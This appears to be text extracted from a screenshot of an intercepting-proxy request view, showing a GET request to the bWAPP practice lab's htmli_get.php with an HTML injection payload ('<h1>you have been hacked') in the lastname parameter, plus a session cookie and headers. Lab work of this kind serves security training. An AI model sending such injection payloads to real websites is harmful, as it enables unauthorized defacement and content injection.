 Request
Pretty Raw Hex
\n
1 GET /htmli_get.php?firstname=NDX&lastname=%3Ch1%3Eyou+have+been+hacked&
form=submit HTTP/2
2 Host: bwapp.hakhub.net
3 Cookie: PHPSESSID=1bdrus6ed62i18ltm4pid7tb65; security_level=1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://bwapp.hakhub.net/htmli_get.php?firstname=NDX&lastname=NDX&form=
submit
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19